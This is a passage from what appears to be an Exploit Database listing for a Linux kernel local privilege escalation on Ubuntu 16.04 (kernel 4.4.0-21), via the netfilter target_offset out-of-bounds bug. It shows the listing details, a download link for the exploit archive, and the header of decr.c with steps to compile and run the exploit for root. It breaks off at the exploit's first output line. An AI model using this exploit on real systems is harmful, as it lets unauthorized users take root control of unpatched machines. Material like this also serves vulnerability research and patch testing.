 EXPLOIT
DATABASE
Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter target_offset' Local Privilege Escalation
EDB-ID: CVE: Author: Type: Platform: Date:
44300 N/A VITALY NIKOLENKO LOCAL LINUX_X86-64 2016-07-04
EDB Verified: Exploit: / {} Vulnerable App:
/**
EDB Note: Download ~ https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/44300.zip
Video ~ https://www.youtube.com/watch?v=qchiJn94kTo
**/
/** decr.c **/
/**
* Ubuntu 16.04 local root exploit - netfilter target_offset OOB
* check_compat_entry_size_and_hooks/check_entry
*
* Tested on 4.4.0-21-generic. SMEP/SMAP bypass available in descr_v2.c
*
* Vitaly Nikolenko
* vnik@cyseclabs.com
* 23/04/2016
*
*
* ip_tables.ko needs to be loaded (e.g., iptables -L as root triggers
* automatic loading).
*
* vnik@ubuntu:~$ uname -a
* Linux ubuntu 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
* vnik@ubuntu:~$ gcc decr.c -m32 -O2 -o decr
* vnik@ubuntu:~$ gcc pwn.c -O2 -o pwn
* vnik@ubuntu:~$ ./decr
* netfilter target_offset Ubuntu 16.04 4.4.0-21-generic exploit by vnik
* [!] Decrementing the refcount. This may take a while...